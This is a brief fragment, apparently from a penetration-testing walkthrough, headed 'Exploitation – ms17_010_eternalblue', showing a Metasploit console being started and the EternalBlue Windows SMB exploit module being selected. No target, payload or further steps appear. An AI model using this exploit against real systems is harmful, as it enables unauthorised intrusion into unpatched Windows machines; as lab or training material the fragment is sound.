 Exploitation – ms17_010_eternalblue
>> msfconsole
msf5 > use exploit/windows/smb/ms17_010_eternalblue
 